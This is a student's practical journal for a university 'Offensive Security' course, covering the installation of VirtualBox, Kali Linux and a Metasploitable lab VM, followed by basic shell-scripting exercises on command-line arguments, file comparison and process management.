University of Mumbai

Institute of Distance & Open Learning



Dr.Shankar Dayal Sharama Bhavan, Kalina, Vidanagari, Santacruz (E), Mumbai-400 098.

Certificate

This is to certify that

MR. **PRAMOD R. SHARMA** Application ID: **92539**, Seat No: **2500135** from Rizvi College of Arts, Science and Commerce Bandra(W), Mumbai 400 050 has successfully completed all the practical of Paper III titled **OFFENSIVE SECURITY** for M.sc (IT) Part II in the academic year 2023-2024.

MSc (IT) Co-ordinator, IDOL External Examiner

**PRACTICAL NO:1 KALI INSTALLATION**

To install Kali Linux −

* First, we will download the Virtual box and install it.
* Later, we will download and install Kali Linux distribution. Download and Install the Virtual Box



A Virtual Box is particularly useful when you want to test something on Kali Linux that you are unsure of. Running Kali Linux on a Virtual Box is safe when you want to experiment with unknown packages or when you want to test a code.

With the help of a Virtual Box, you can install Kali Linux on your system (not directly in your hard disk) alongside your primary OS which can MAC or Windows or another flavor of Linux.

Let’s understand how you can download and install the Virtual Box on your system.

**Step 1** − To download, go to [https://www.virtualbox.org/wiki/Downloads.](https://www.virtualbox.org/wiki/Downloads) Depending on your operating system, select the right package. In this case, it will be the first one for Windows as shown in the following screenshot.

**Step 2** − Click **Next**.

OFFENSIVE SECURITY



**Step 3** − The next page will give you options to choose the location where you want to install the application. In this case, let us leave it as default and click **Next**.

**Step 4** − Click **Next** and the following **Custom Setup** screenshot pops up. Select the features you want to be installed and click Next.

OFFENSIVE SECURITY



**Step 5** − Click **Yes** to proceed with the installation.

**Step 6** − The **Ready to Install** screen pops up. Click Install.

OFFENSIVE SECURITY



**Step 7** − Click the **Finish** button.

The Virtual Box application will now open as shown in the following screenshot. Now we are ready to install the rest of the hosts for this manual and this is also recommended for professional usage.

OFFENSIVE SECURITY



Install Kali Linux

Now that we have successfully installed the Virtual Box, let’s move on to the next step and install Kali Linux.

**Step 1** − Download the Kali Linux package from its official website: <https://www.kali.org/downloads/>

**Step 2** − Click **VirtualBox → New** as shown in the following screenshot.

OFFENSIVE SECURITY



**Step 3** − Choose the right **virtual hard disk file** and click **Open**.

**Step 4** − The following screenshot pops up. Click the **Create** button.

OFFENSIVE SECURITY



**Step 5** − Start Kali OS. The default username is **root** and the password is **toor**.

Update Kali

It is important to keep updating Kali Linux and its tools to the new versions, to remain functional. Following are the steps to update Kali.

**Step 1** − Go to Application → Terminal. Then, type “apt-get update” and the update will take place as shown in the following screenshot.

OFFENSIVE SECURITY



**Step 2** − Now to upgrade the tools, type “apt-get upgrade” and the new packages will be downloaded.



OFFENSIVE SECURITY

**Step 3** − It will ask if you want to continue. Type **“Y”** and **“Enter”**.

**Step 4** − To upgrade to a newer version of Operating System, type **“apt-get distupgrade”**.



Laboratory Setup

In this section, we will set up another testing machine to perform the tests with the help of tools of Kali Linux.

**Step 1** − Download **Metasploitable**, which is a Linux machine. It can be downloaded from the official webpage of

**Rapid7**: [https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web](https://information.rapid7.com/metasploitable-download.html?LS=1631875&CS=web)



**Step 2** − Register by supplying your details. After filling the above form, we can download the software.

OFFENSIVE SECURITY



**Step 3** − Click **VirtualBox → New**.

**Step 4** − Click **“Use an existing virtual hard disk file”**. Browse the file where you have downloaded **Metasploitable** and click **Open**.



**Step 5** − A screen to create a virtual machine pops up. Click “Create”.

OFFENSIVE SECURITY



The default username is **msfadmin** and the password is **msfadmin**.

OFFENSIVE SECURITY

PRACTICAL 2:-

1. EXPLORING THE COMMAND LINE ARGUMENT
   1. **Positional Parameters**:- Command-line arguments are passed in the positional way i.e. in the same way how they are given in the program execution. Let us see with an example. Create a shell program that can display the command line arguments in a positional way. “Nano” editor is used to create the shell program.”





* 1. TOTAL ARGUMENTS ($#)

OFFENSIVE SECURITY



* 1. Using Flags:- Arguments can be passed along with the flags. The arguments can be identified with a single letter having – before that. A single letter can be meaningful and here let us take -1, -2, and -3. We need to use getopts function to read the flags in the input, and OPTARG refers to the corresponding values:



OFFENSIVE SECURITY

iii. with $@



1. COMPARING TWO FILES



 OFFENSIVE SECURITY





OFFENSIVE SECURITY





1. Managing Processes

 OFFENSIVE SECURITY





OFFENSIVE SECURITY



